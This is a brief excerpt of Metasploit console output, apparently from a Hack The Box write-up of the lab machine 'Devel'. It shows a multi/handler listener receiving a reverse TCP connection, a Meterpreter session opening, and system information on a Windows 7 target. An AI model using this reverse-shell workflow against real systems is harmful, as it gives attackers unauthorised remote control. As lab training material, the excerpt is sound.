 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.50:4444
[*] Sending stage (175174 bytes) to 10.129.80.0
[*] Meterpreter session 1 opened (10.10.14.50:4444 -> 10.129.80.0:49158) at 2021-01-14 14:52:48 +0100
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows